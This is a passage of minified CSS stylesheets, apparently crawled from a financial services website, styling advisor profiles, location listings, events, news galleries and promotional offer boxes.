p{font-size:.875em}.services-stratum .offerings h5.footnote,.services-stratum .offerings li.footnote,.services-stratum .offerings p.footnote{font-size:.75em;line-height:120%}.services-stratum .back{display:block;position:absolute;top:0;left:0;z-index:1;width:100vw;opacity:0;transition:opacity .6s ease;background-color:red;background-size:cover;background-position:center center}.services-stratum .back.back-in{background-image:url(../img/wealth/back-in.jpg)}.services-stratum .back.back-re{background-image:url(../img/wealth/back-re.jpg)}.services-stratum .back.back-sa{background-image:url(../img/wealth/back-sa.jpg)}.services-stratum .back.back-pr{background-image:url(../img/wealth/back-pr.jpg)}.services-stratum .back.display{opacity:1}.services-stratum h4,.services-stratum h5,.services-stratum p,.services-stratum svg.icon path,.services-stratum ul{transition:opacity .4s ease}.services-stratum.hovered svg.icon path{fill:#fff}.services-stratum.hovered h4,.services-stratum.hovered h5,.services-stratum.hovered p,.services-stratum.hovered svg.icon path,.services-stratum.hovered ul{opacity:.3}.services-stratum.hovered article:hover h4,.services-stratum.hovered article:hover h5,.services-stratum.hovered article:hover p,.services-stratum.hovered article:hover svg.icon path,.services-stratum.hovered article:hover ul{opacity:1}}.advisor-group,.advisor-group article .thumbnail .image,.dev{position:relative}@media (min-width:960px){.services-stratum h4{font-size:1.4em}.services-stratum .offerings h5,.services-stratum .offerings li,.services-stratum .offerings p{font-size:1em}}.portfolios{padding-bottom:0}.portfolios .copy h4:first-child{font-size:21px;letter-spacing:1px;text-transform:uppercase}.portfolios .copy h4:first-child strong{font-weight:400;color:#6ba2b9}.portfolios .width-wrap>img{width:409px;max-width:100%;margin:50px auto 0;display:block}.portfolios .callout,.portfolios .callout h3{text-align:left}.portfolios .callout p{font-size:16px;margin:0 0 10px}.portfolios .callout a{text-decoration:underline}.portfolios .callout .contacts .row{margin:0 -8px}.portfolios .callout .column{float:left;padding:0 8px}.portfolios .callout:after{content:"";display:table;clear:both}@media (min-width:480px){.portfolios .callout .contacts{margin:0 -8px;display:-ms-flexbox;display:flex}}@media (min-width:768px){.portfolios .width-wrap{display:-ms-flexbox;display:flex}.portfolios .width-wrap .copy{-ms-flex-positive:1;flex-grow:1;padding-bottom:50px}.portfolios .width-wrap>img{margin:0 0 0 25px;width:35%;max-width:409px;-ms-flex-item-align:end;align-self:flex-end;-ms-flex-negative:0;flex-shrink:0}}.dev{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start}.dev article{width:50%;overflow:visible}.dev article>img{opacity:1;transition:opacity .5s ease-in}.dev article .details{display:none;background-color:#eee;width:100%}.dev article.active>img{opacity:.3}.advisors{background-color:#f5f4f0}.advisors .partner{text-align:center;text-transform:uppercase;letter-spacing:1px;font-size:12px;color:#5a93ab;line-height:24px;margin:30px 0}.advisors .partner span{display:block;font-size:16px;letter-spacing:2px;font-weight:700}.advisors h4:first-child,.articles h4:first-child,.events>h4:first-child{letter-spacing:1px;text-transform:uppercase}.advisors .partner+a img{max-width:185px;display:block;margin:0 auto}.advisors h4:first-child{font-size:21px}.advisors h5{font-weight:700;font-size:18px;margin-bottom:30px}.advisors ul{list-style:none;margin-left:0;padding-left:0;margin-bottom:0}.advisors ul li{margin-left:35px;margin-bottom:6px}.advisors ul li:before{content:'-';margin-left:-12px;width:11px;display:inline-block}.advisors ul+ul{margin-top:0}.advisors .callout{border-color:#898c8d;padding:20px;text-align:left}.advisors .callout .like-on-fb{margin:0 auto 15px}.advisors .callout h5{margin-bottom:.25em}.advisors .callout ul li{font-size:14px}@media (min-width:960px){.advisors .two-thirds ul{vertical-align:text-top;width:48%;margin-right:1%;display:inline-block}.advisors .two-thirds ul+ul{margin-top:1em}.advisors .callout{padding:40px}.advisors .callout .like-on-fb{max-width:215px}.advisors .callout ul li{font-size:16px}}.advisor-index{margin-top:50px}@media (min-width:768px){.advisor-index{margin-top:80px}}.advisor-group{margin:30px 0;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.advisor-group article{margin-bottom:25px;width:48%;overflow:visible}.advisor-group article:nth-of-type(odd){margin-right:4%}.advisor-group article .thumbnail{opacity:1;transition:opacity .5s ease-in;text-align:center}.advisor-group article .thumbnail img{display:block}.advisor-group article .thumbnail .image a{display:none;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(102,161,184,.9);font-weight:700;color:#fff}.advisor-group article .thumbnail .image a span{display:block;position:absolute;top:50%;text-align:center;-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;left:0;text-decoration:underline}.advisor-group article .thumbnail .image:hover a{display:block}.advisor-group article .thumbnail .name{font-size:18px;margin:18px 0 0}.advisor-group article .thumbnail .exp{font-size:14px;font-weight:400}.advisor-group article .thumbnail .exp:after{content:'+';font-size:40px;line-height:70%;font-weight:100;margin-left:6px;vertical-align:middle}.advisor-group article .thumbnail .exp:focus{text-decoration:none}.advisor-group article .zoom{display:none;position:relative;background-color:#e6e5e2;width:100%;margin-top:20px;padding:25px}.advisor-group article.active .thumbnail{opacity:.3}.advisor-group article a:not(.button){color:#66a1b8}.advisor-group article .close-top{position:absolute;background:url(../img/wealth/close-icon.png) center center no-repeat;background-size:contain;width:12px;height:12px!important;top:10px;right:10px;display:block}.advisor-group article .close-bottom{display:block;text-align:right;font-size:14px;font-weight:400;margin-top:20px;color:#74736f!important}.advisor-group article .portrait img{margin:0 auto;display:block}.advisor-group article .portrait p{font-weight:500;color:#74736f;font-size:12px;text-align:center}.advisor-group article .name{font-weight:700;font-size:22px}.advisor-group article .name .credentials{font-size:13px;margin-left:25px}.advisor-group article .title{font-size:18px;margin-bottom:30px}.advisor-group article h5{margin-bottom:20px}.advisor-group article .contact{margin:25px 0}.advisor-group article .contact,.advisor-group article .contact a{font-weight:500}.advisor-group article .actions .button+.button{margin-top:4px}@media only screen and (min-width:480px){.flexbox .advisor-group article .actions{display:-ms-flexbox;display:flex}.flexbox .advisor-group article .actions .button{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;min-width:40%}.flexbox .advisor-group article .actions .button+.button{margin-top:0;margin-left:4px}}@media (min-width:768px){.advisor-group article .thumbnail .exp:after{line-height:100%}.advisor-group{margin-bottom:50px}.advisor-group article{margin-bottom:40px;width:32%}.advisor-group article,.advisor-group article:nth-of-type(odd){margin-right:2%}.advisor-group article:nth-of-type(3n){margin-right:0}.advisor-group article .zoom{padding:40px}.advisor-group article .close-top{width:16px;height:16px;top:25px;right:25px}.advisor-group article .close-bottom{clear:both;padding-top:15px;margin:0 -15px -25px 0;text-align:right}.advisor-group article .portrait{width:42%;float:left;max-width:425px}.advisor-group article .copy{float:right;width:54%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:column;flex-direction:column}.advisor-group article .name{font-size:30px}.advisor-group article .name .credentials{font-size:16px}.advisor-group article .contact{margin:40px 0}}.locations .one-third,.mlo-about .offer .one-third,.start-stratum{text-align:center}@media (min-width:960px){.advisor-index article{width:23%}.advisor-index article,.advisor-index article:nth-of-type(3n){margin-right:2%}.advisor-index article:nth-of-type(4n){margin-right:0}.advisor-index article .portrait p{font-size:16px;margin-top:40px}.advisor-index article .contact{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start}.advisor-index article .contact p{width:48%;margin-right:1.9%}}@media (min-width:1200px){.advisor-index article{width:18%}.advisor-index article,.advisor-index article:nth-of-type(4n){margin-right:2.5%}.advisor-index article:nth-of-type(5n){margin-right:0}}.commentary-stratum{background:#6ba2b9;color:#fff}.commentary-stratum .image-block{background-size:cover;background-position:center center;width:100%;padding-top:62.5%}.commentary-stratum .content{padding:2em 0 1em}@media only screen and (min-width:768px){.commentary-stratum .image-block{padding-top:50%}}@media only screen and (min-width:1024px){.commentary-stratum{position:relative}.commentary-stratum .image-block{position:absolute;width:50%;height:100%;top:0;left:0;padding:0}.commentary-stratum .content{padding:5em 0 4em 55%}.commentary-stratum .content h3{font-size:2.25em;margin:0 0 .5em}.commentary-stratum .content p{font-size:1.125em}.commentary-stratum .content .button{margin-top:2em;font-size:1em}}.locations:nth-child(14),.locations:nth-child(18),.locations:nth-child(22){background-color:#f5f4f0}.locations h3{font-size:20px;line-height:24px;font-weight:700;letter-spacing:-1px;text-transform:none;margin-bottom:20px}.locations article{margin:35px 0}.locations article h5{background-color:#6ba2b9;color:#fff;padding:10px 12px 6px;margin-bottom:25px}.locations article h5 span{font-weight:400}.locations article p strong{display:inline-block;margin-bottom:10px}@media (min-width:960px){.locations h4{line-height:24px;margin-bottom:44px}.locations article{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.locations article h5{width:100%;-ms-flex-negative:0;flex-shrink:0}.locations article p{width:48%;margin:0 2% 1em 0}}.offer:nth-child(14),.offer:nth-child(18),.offer:nth-child(22){background-color:#f5f4f0}.offer h5{font-size:18px;margin-bottom:20px}.offer table{margin:35px 0}.offer p.footnote{margin-top:40px}.mlo-about .offer .one-third p{font-size:20px;letter-spacing:-1px}.mlo-about .offer .one-third a:not(.button){color:#5a93ab}@media (max-width:767px){.mlo-about .offer,.offer{padding:40px 0}.mlo-about .offer .two-thirds{margin-bottom:30px}}@media (min-width:960px){.mlo-about .offer{padding:80px 0}.mlo-about .offer h5{font-size:36px}}.start-stratum{padding:40px 0;background:url(../img/wealth/start-background.jpg) center center no-repeat;background-size:cover}.start-stratum img{display:block;margin:0 auto;max-width:80%}.start-stratum svg.icon-st{display:block;margin:30px auto;max-width:80%;width:120px;height:120px}@media (min-width:768px){.start-stratum svg.icon-st{width:275px;height:275px}}.start-stratum svg.icon-st path{fill:#fff;opacity:.4}.start-stratum h4{color:#fff;font-weight:100;font-size:1.8em;margin:0 0 15px}.start-stratum a{color:#fff}.start-stratum a svg{width:16px;height:100%;vertical-align:middle;margin-left:5px}.start-stratum a svg path{fill:#fff}@media (min-width:768px){.start-stratum .width-wrap{min-height:33vw;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.start-stratum .width-wrap>div{-ms-flex:1;flex:1}.start-stratum .width-wrap>div:first-of-type{margin:0;display:inline-block}.start-stratum .width-wrap>div:last-of-type{text-align:left}.start-stratum .width-wrap>div:last-of-type div{float:right}.start-stratum .width-wrap h4{font-size:2em}.start-stratum .width-wrap a{font-size:1em}}@media (min-width:960px){.start-stratum .width-wrap a{font-size:1.2em}}@media (min-width:1200px){.start-stratum .width-wrap h4{font-size:2.5em}}.ankler-stratum{padding:40px 0;background-color:#292929;color:#fff}.ankler-stratum a,.ankler-stratum a:active,.ankler-stratum a:focus,.ankler-stratum a:visited{color:#fff;text-decoration:underline;font-weight:400}.ankler-stratum .contact p{font-size:.8em;margin:15px 0}.ankler-stratum .logo-block{text-align:right;margin-left:0;margin-right:0;text-transform:uppercase;font-size:.7em;letter-spacing:.06em;width:165px}.ankler-stratum .logo-block svg{width:165px;height:36px;box-sizing:border-box}.ankler-stratum .logo-block svg path{fill:#fff}.ankler-stratum .logo-block>div:last-of-type{margin-top:-3px}@media (min-width:768px){.ankler-stratum .logo-block{margin:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:auto;font-size:.8em;letter-spacing:1px}.ankler-stratum .logo-block>div:last-of-type{margin-top:0}.ankler-stratum .logo-block svg{width:211px;margin-bottom:0;padding-bottom:0;border-bottom:0 none;margin-right:15px;padding-right:15px;border-right:solid 1px #fff}.ankler-stratum .width-wrap{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.ankler-stratum .width-wrap:after,.ankler-stratum .width-wrap:before{display:none;content:none}.ankler-stratum .width-wrap .logo-block{float:left;width:auto}.ankler-stratum .width-wrap .logo-block svg{width:211px;margin-bottom:0;padding-bottom:0;border-bottom:0 none}.ankler-stratum .width-wrap .contact{width:30%}.ankler-stratum .width-wrap .contact p:first-child{margin-top:0}}footer.stratum{background-color:#202020;color:#b0b0b0;font-size:.875em}footer.stratum p{margin:15px 0}footer.stratum a{color:#b0b0b0;font-weight:400}footer.stratum .emphasize-underline{text-decoration:underline}footer.stratum .emphasize-bold{font-weight:700}footer.stratum .emphasize-bold a{font-weight:700!important}footer.stratum .footer-box-container{width:100%}footer.stratum .footer-box-container:after{clear:both;content:"";display:table}footer.stratum .footer-box{border:1px solid #b0b0b0;font-weight:700;text-align:center;width:50%;padding:.5em;margin:0;float:left}footer.stratum .footer-box:nth-child(odd){clear:both}.flexbox footer.stratum .footer-box-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.flexbox footer.stratum .footer-box{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){footer.stratum .one-third{box-sizing:border-box;padding-right:20px}footer.stratum .two-thirds{padding-right:20px}footer.stratum .two-thirds p{float:left;width:100%;margin-right:5%}}@media (min-width:960px){footer.stratum{padding:50px 0}footer.stratum .footer-box{width:25%}footer.stratum .footer-box:nth-child(odd){clear:none}}.events .callout+.button{width:100%}.events>h4:first-child{font-size:21px;margin-bottom:25px}.events .handle{position:relative}.events .handle .icon{position:absolute;right:10px;top:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:960px){.events .callout{margin-top:0;padding:25px 30px}.events .callout p{margin-bottom:15px}.events .callout p:last-child{margin-bottom:0}}.events-stratum{color:#1b4c5d;font-weight:500}.events-stratum .events{padding:2em 0}.events-stratum h2{font-size:1.75em;margin-bottom:.75em}.events-stratum h2:before{font-size:1.75em}.events-stratum li{margin-bottom:1.5em}.events-stratum a{color:#fff}.events-stratum a:active,.events-stratum a:focus,.events-stratum a:hover{color:#1b4c5d;text-decoration:none}.events-stratum .view-all{font-size:1.25em}@media only screen and (min-width:768px){.events-stratum .events{padding:4em 0}}@media only screen and (min-width:1024px){.events-stratum h2{font-size:2.25em}}.event-header a{float:right}.event-header h4{display:inline-block}.event-incentive p{background-color:#f4f2ed;font-weight:700;padding:.5em}.event-box .audience,.event-box .summary{color:#fff;transition:color .4s linear}.event-box time{font-weight:700}.js .event-box .handle:focus .audience,.js .event-box .handle:focus .summary,.js .event-box .handle:focus .summary *{text-decoration:none}.js .event-box.collapsed .audience,.js .event-box.collapsed .summary{color:#74736f}.js .event-box.collapsed:hover .audience,.js .event-box.collapsed:hover .summary{color:#fff}.event-box.has-image img{margin-top:1em}@media only screen and (min-width:480px){.event-box.has-image .handle{position:relative;padding-left:1em}.event-box.has-image .event-image{position:absolute;left:-3px;top:-3px;width:130px;height:0;background-position:center center;background-size:cover;transition:height .2s ease-out}.event-box.has-image.collapsed .handle{padding-left:150px}.event-box.has-image.collapsed .event-image{height:100%;height:calc(100% + 6px);transition-delay:.2s}}@media only screen and (min-width:1200px){.event-box.has-image .event-incentive{max-width:50%;padding-right:2em}}.articles:nth-child(14),.articles:nth-child(18),.articles:nth-child(22){background-color:#f5f4f0}.articles h4:first-child{font-size:21px;margin-bottom:25px}.articles article{margin:0 0 30px}.articles article img{margin-bottom:20px}.articles article .content{margin-top:3px}.articles article .title{font-size:1.25em;font-weight:700}.articles article a{color:#6ba2b9}.articles article a:hover,.articles article a:hover .video-still:before{color:#e12726}.articles article a:hover img{outline:#e12726 solid 3px}.video-still{display:block;position:relative}.video-still:before{position:absolute;color:#fff;left:50%;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;font-size:48px;text-align:center;line-height:40px}.video-still:focus:before,.video-still:hover:before{color:#e12726}@media (min-width:960px){.articles .video-still:before{width:76px;height:76px;margin-left:-38px;margin-top:-38px;font-size:92px;line-height:76px}}

--- FILE ---
content_type: text/css
request_url: https://www.elements.org/content/css/news.css
body_size: 3651
content:
.alert-stratum,.category-stratum,.gallery-stratum,.news-release-stratum{padding:2em 0}.alert-stratum h2,.category-stratum h2,.gallery-stratum h2,.news-release-stratum h2{color:#6aa3b7;margin:0 0 1em;text-align:center;font-weight:400}.alert-stratum .category-button,.alert-stratum .more-button,.category-stratum .category-button,.category-stratum .more-button,.gallery-stratum .category-button,.gallery-stratum .more-button,.news-release-stratum .category-button,.news-release-stratum .more-button{width:100%}.article{display:block;color:#74736f;margin-bottom:1em}.article img{display:block;width:100%}.article .title{display:block;font-weight:700;margin:1em 0 0}.article .date,.article .subhead{display:block;margin-top:.125em;font-weight:400;font-size:.875em}.article:hover{color:#e02826;text-decoration:none}.article:hover img{outline:#e02826 solid 3px}.article:hover .video-still:before{color:#e02826}.video-still{display:block;position:relative}.video-still:before{position:absolute;color:#fff;left:50%;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;font-size:48px;text-align:center;line-height:40px}.promo-box{border:2px solid #6aa3b7;max-width:345px;padding:6.82593857%;margin:2.46153846em auto 0;font-size:.8125em}.promo-box h3{color:#6aa3b7;font-size:1.38461538em;margin:0 0 .55555556em}.promo-box article{margin:0 0 1.5em}.promo-box article:last-child{margin:0}.promo-box .pull-left{margin:0 1em 1em 0}.promo-box h4{font-size:1em;margin:0}.promo-box ul{margin:0;padding:0;list-style-type:none;overflow:hidden}.promo-box ul li{margin:0;position:relative;padding:0 0 0 10px}.promo-box ul li:before{position:absolute;left:0;top:0;content:'-'}.gallery,.teaser{position:relative}.promo-box .app-links{text-align:center;margin:1em 0 0}.promo-stratum{padding:2em 0}.promo-stratum .promo-box{margin:0 auto}@media only screen and (min-width:768px){.promo-stratum .promo-box{max-width:none;padding:48px 28px 38px}.promo-stratum .promo-box:after{content:"";display:table;clear:both}.promo-stratum .promo-box h3{padding:0 20px}.promo-stratum .promo-box p:last-child{margin-bottom:0}.promo-stratum .promo-box article{margin:0;padding:0 20px;width:50%;float:left}}.gallery-stratum .next,.gallery-stratum .prev,.teaser{display:none}@media (min-width:860px){.promo-stratum{padding:4em 0}.promo-stratum .promo-box{max-width:830px}.promo-stratum .promo-box .content{width:210px;margin:0 20px 0 0;float:left}.promo-stratum .promo-box .app-links{width:90px;float:left}}@media only screen and (min-width:1024px){.article .title{font-size:1.125em}}@media only screen and (min-width:1200px){.promo-stratum .promo-box{max-width:none}.promo-stratum .promo-box h3{margin-top:12px;width:28%;float:left}.promo-stratum .promo-box article{width:36%}.promo-stratum .promo-box p{margin:0}}.gallery{overflow:hidden;margin:0 -10px}.gallery li{margin:0 0 2em;float:left;width:100%;padding:0 10px}.gallery ul{margin:3px 0 1em}.teaser{margin-top:40px;visibility:hidden;opacity:0;background:#f0f6f8;padding:10px;transition:opacity linear .4s}.teaser .quote{font-weight:500;line-height:1.2}.teaser .attribution{font-size:.875em}.teaser .descriptor{font-size:.92857143em}.teaser:before{position:absolute;left:50%;top:-40px;margin-left:-20px;content:"";width:40px;height:40px;border:20px solid transparent;border-bottom-color:#f0f6f8}.gallery-active .gallery-stratum .next,.gallery-active .gallery-stratum .prev{display:block;position:absolute;width:30px;font-size:30px;line-height:1;padding:50px 0;font-weight:900;color:#6aa3b7;top:-86px;margin-top:30.04694836%}.gallery-active .gallery-stratum .next:focus,.gallery-active .gallery-stratum .next:hover,.gallery-active .gallery-stratum .prev:focus,.gallery-active .gallery-stratum .prev:hover{color:#e02826;text-decoration:none}.gallery-active .gallery-stratum .prev{left:0}.gallery-active .gallery-stratum .next{right:0}.gallery-active .gallery{margin:0 30px}.gallery-active .gallery ul{position:relative;width:10000%}.gallery-active .gallery li{width:1%}.gallery-active .with-teasers .article .title-group{position:absolute;width:100%}.gallery-active .with-teasers .teaser{display:block}.gallery-active .with-teasers .active .article .title-group{visibility:hidden}.gallery-active .with-teasers .active .teaser{visibility:visible;opacity:1}.alert-stratum .article .title:first-child,.news-release-stratum .article .title:first-child{padding-top:0}@media only screen and (min-width:768px){.gallery-stratum .category-button,.news-release-stratum .category-button{position:absolute;right:0;top:-12px;width:auto;padding-left:4em;padding-right:4em}.gallery-stratum{padding:2em 0 0}.gallery li{width:33.3333%}.gallery li:nth-child(3n+1){clear:both}.gallery-active .gallery-stratum .next,.gallery-active .gallery-stratum .prev{top:-77px;margin-top:10.08547009%}.gallery-active .gallery li{width:.3333333333%;clear:none}.alert-stratum{padding:4em 0}.alert-stratum .alert-col{width:50%;float:right}.alert-stratum .alert-col p{margin:1.25em 0}.alert-stratum .promo-col{width:50%;float:left}.alert-stratum h2{text-align:left}.alert-stratum .promo-box{margin:0;padding:40px}.flexbox .alert-stratum .row{-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (min-width:1024px){.gallery{margin:0 -25px}.gallery li{padding:0 25px}.news-release-stratum p{margin:1.25em 0}.alert-stratum h2{margin:0 0 1.5em}.alert-stratum .category-button{position:absolute;right:0;top:-12px;width:auto;padding-left:4em;padding-right:4em}}@media only screen and (min-width:1200px){.teaser{padding:20px}.gallery-active .gallery-stratum .next,.gallery-active .gallery-stratum .prev{top:35px;margin-top:0}.gallery-active .gallery-stratum .prev{left:-44px}.gallery-active .gallery-stratum .next{right:-44px}.gallery-active .gallery{margin:0 -25px}}@media (min-width:1300px){.gallery-active .gallery-stratum .prev{left:-70px}.gallery-active .gallery-stratum .next{right:-70px}}.category-stratum{position:relative}.category-stratum .intro{margin:0 0 2em}.article-list.list-inline{margin:0 -10px}.article-list.list-inline li{margin:0 0 2em;float:left;width:100%;padding:0 10px}.category-filter{margin:1em 0 2em}.category-filter select{background-color:#fff}.loading-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background:url(../img/loading.gif) center 70px no-repeat rgba(255,255,255,.6)}@media only screen and (min-width:480px){.article-list.list-inline:after{display:table;content:"";clear:both}.article-list.list-inline li{width:50%}.article-list.list-inline li:nth-child(odd){clear:both}}@media only screen and (min-width:768px){.article-list.list-inline li{width:33.333333%}.article-list.list-inline li:nth-child(odd){clear:none}.article-list.list-inline li:nth-child(3n+1){clear:both}}@media only screen and (min-width:1024px){.article-list.list-inline{margin:0 -25px}.article-list.list-inline li{padding:0 25px}.category-filter{position:absolute;left:0;top:-8px;margin:0}}.article-stratum .back-link{color:#aeada9;font-weight:400;font-size:.875em}.article-stratum time{color:#6aa3b7;font-size:.875em;display:inline-block;padding:0 0 .25em;border-bottom:3px solid #6aa3b7}.article-stratum figure.title{margin:2em 0;padding:0}.article-stratum figure.title img{display:block;width:100%}.article-stratum figure.title figcaption{background:#f0f6f8;padding:3.41296928%;margin:0}.article-stratum figure.title h1,.article-stratum figure.title h2{color:#6aa3b7}.article-stratum figure.title h1{font-size:1.75em;font-weight:900}.article-stratum figure.title h2{font-size:1.25em}.article-stratum figure.title .video-still:focus:before,.article-stratum figure.title .video-still:hover:before{color:#e02826}.article-gallery{position:relative;overflow:hidden;margin:0 -10px 2em}.article-gallery ul{position:relative;width:10000%}.article-gallery li{margin:0;float:left;width:1%;padding:0 10px}.article-gallery figure{margin:0;padding:0}.article-gallery img{display:block}.article-gallery figcaption{font-weight:700;margin:1em 0 0;padding:0 100px 0 0;min-height:38px}.js .article-gallery .next,.js .article-gallery .prev{position:absolute;margin-top:26.18055556%;top:-30px;height:50px;width:32px;font-weight:700;color:#fff;background:#6aa3b7;text-align:center;line-height:50px}.js .article-gallery .next:focus,.js .article-gallery .next:hover,.js .article-gallery .prev:focus,.js .article-gallery .prev:hover{background:#e02826;text-decoration:none}.js .article-gallery .prev{left:10px}.js .article-gallery .next{right:10px}.js .article-gallery .paging{position:absolute;right:20px;margin-top:52.36111111%;top:15px}.js .article-gallery .paging span{display:inline-block;width:12px;height:12px;border:1px solid #6aa3b7;border-radius:50%;margin:0 2px;background:#fff;cursor:pointer}.js .article-gallery .paging span.active,.js .article-gallery .paging span:focus,.js .article-gallery .paging span:hover{background:#6aa3b7}.js .article-gallery.hide-navigation .next,.js .article-gallery.hide-navigation .paging,.js .article-gallery.hide-navigation .prev{display:none}.js .article-gallery.hide-navigation figcaption{min-height:0}figure.image-with-caption{margin:1em 0;padding:0}figure.image-with-caption img{display:block;width:100%}figure.image-with-caption figcaption{font-weight:700;padding:1em 0}.special-offer{border:3px solid #f4f2ed;margin:0 0 1em}.special-offer .offer,.special-offer .offer-actions,.special-offer h3{padding-left:20px;padding-right:20px}.special-offer h3{background:#f4f2ed;font-weight:400;text-align:center;padding-top:16px;padding-bottom:10px;font-size:1.125em;margin:0}.special-offer .offer{color:#6aa3b7;text-align:center;padding-top:1.5em}.special-offer .offer h4{font-size:1.125em;text-transform:uppercase;margin:0 0 .75em}.special-offer .offer .intro{display:block;font-weight:500;margin:0 0 .5em}.special-offer .offer .closing,.special-offer .offer .promo-code{display:block;color:#74736f}.special-offer .offer .rate-pair .closing{font-weight:500;color:inherit}.special-offer .offer abbr{text-decoration:none}.special-offer .numeric-offer .number{display:block;font-size:4em;font-weight:900;line-height:1}.special-offer .numeric-offer .number sup{font-size:.6em;vertical-align:top;font-weight:500}.special-offer .numeric-offer .number .type{display:inline-block;font-weight:700;text-transform:uppercase;margin-left:-.75em;text-align:left}.special-offer .numeric-offer .cash-bonus{font-size:4.625em}.special-offer .numeric-offer .cash-bonus .type{position:relative;font-size:.27027027em;vertical-align:8%}.special-offer .numeric-offer .cash-bonus .cash{position:absolute;top:-1em;left:0}.special-offer .numeric-offer .percent-only{font-size:5.5em;letter-spacing:-.02272727em}.special-offer .numeric-offer .percent-only .type{margin-left:-.20454545em}.special-offer .numeric-offer .percent-only sup{font-size:.22727273em;margin-left:-.15em}.special-offer .numeric-offer .percent-only.wide{font-size:4.625em}.special-offer .numeric-offer .rate{font-size:6em;letter-spacing:-2px}.special-offer .numeric-offer .rate .type{position:relative;font-size:.24em;letter-spacing:-1px}.special-offer .numeric-offer .rate .variable{position:absolute;top:-1em;left:.08333333em;font-size:.5em;letter-spacing:-.5px}.special-offer .numeric-offer .rate .percent{position:absolute;top:-.88333333em;left:0;font-size:2.5em}.special-offer .numeric-offer .rate .with-variable .percent{top:-1.03333333em}.special-offer .numeric-offer .rate-pair{margin-bottom:1em}.special-offer .numeric-offer .rate-pair:after,.special-offer .numeric-offer .rate-pair:before{content:"";display:table}.special-offer .numeric-offer .rate-pair:after{clear:both}.special-offer .numeric-offer .rate-pair .closing,.special-offer .numeric-offer .rate-pair .intro{font-size:.8125em}.special-offer .numeric-offer .rate-pair .left-rate,.special-offer .numeric-offer .rate-pair .right-rate{width:50%;float:left}.special-offer .numeric-offer .rate-pair .left-rate{border-right:2px solid #6aa3b7;padding-right:6px}.special-offer .numeric-offer .rate-pair .right-rate{border-left:2px solid #6aa3b7;padding-left:6px}.special-offer .numeric-offer .rate-pair .percent-only{font-size:2.5em}.special-offer .numeric-offer .rate-pair .percent-only.wide{font-size:2em}.special-offer .numeric-offer .rate-pair .rate{font-size:3em}.flexbox .special-offer .numeric-offer .rate-pair{display:-ms-flexbox;display:flex}.flexbox .special-offer .numeric-offer .rate-pair .left-rate,.flexbox .special-offer .numeric-offer .rate-pair .right-rate{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}.special-offer .text-offer .text{display:block;font-size:1.875em;font-weight:900;text-transform:uppercase;line-height:1}.special-offer .offer-actions{margin:1.5em 0 1em;text-align:center}.special-offer .offer-actions .button{margin:0 6px 6px;padding-left:1.25em;padding-right:1.25em}.promo{padding:0;margin:0 0 1em}.promo h3,.promo h4{text-align:center}.promo h4+h3{margin-top:0}.promo .offer,.promo h3{color:#6aa3b7}.promo .el-icon{background-image:url(../img/icon-sprite-blue-4.svg)}.lt-ie9 .promo .el-icon{background-image:url(../img/icon-sprite-blue-4.png)}.promo ul{overflow:hidden;padding-left:0}.promo .button-wrap{margin:1.5em 0 1em;clear:both}.promo .promo-code{display:block;font-size:.875em;font-weight:700;margin:.5em 0}.promo .offer{position:relative;display:block;font-size:6.75em;font-weight:700;line-height:1;letter-spacing:-3px}.promo .offer .percent{position:absolute;font-size:.59259259em}.promo .offer .unit{position:relative;font-size:.32407407em;letter-spacing:0;left:-22px}.promo .offer abbr{text-decoration:none}.promo .offer sup{font-size:.48571429em}.offer-promo{font-weight:500}.stat-promo{font-size:1.125em;margin:2em 0}.odometer-figure{display:block;font-size:4em;font-weight:900;margin:10px 0 0}.body{padding-bottom:2em}.body .video-still:focus:before,.body .video-still:hover:before{color:#e02826}.body blockquote{margin:1em -4.54545455% 2em;padding:1em 4.16666667% 0;position:relative;color:#6aa3b7;background:url(../img/quotation-mark-on-white.png) left top no-repeat}.body blockquote p{font-size:1.5em;font-weight:500;line-height:1.1875;margin:0 0 16px}.body blockquote footer{font-size:1.25em}.body blockquote.with-photo{margin:1em 0 2em;padding:1em 0 0;background-position:26% top}.body blockquote.with-photo:after{display:table;clear:both;content:""}.body blockquote.with-photo img{width:20%;float:left}.body blockquote.with-photo footer,.body blockquote.with-photo p{margin-left:20%;padding-left:1em}.body .wysiwyg p:first-child{margin-top:0}.recommendation-stratum{padding:2em 0 0}.recommendation-stratum h4{color:#6aa3b7;font-weight:400;font-size:1.375em;margin:0 0 .81818182em}.recommendation-stratum+.promo-stratum{padding-top:0}@media only screen and (min-width:375px){.special-offer .numeric-offer .rate-pair .closing,.special-offer .numeric-offer .rate-pair .intro{font-size:1em}.special-offer .numeric-offer .rate-pair .percent-only{font-size:3em}.special-offer .numeric-offer .rate-pair .percent-only.wide{font-size:2.5em}.special-offer .numeric-offer .rate-pair .rate{font-size:3.75em}}@media only screen and (min-width:480px){.special-offer .numeric-offer .cash-bonus{font-size:5.625em}.special-offer .numeric-offer .percent-only,.special-offer .numeric-offer 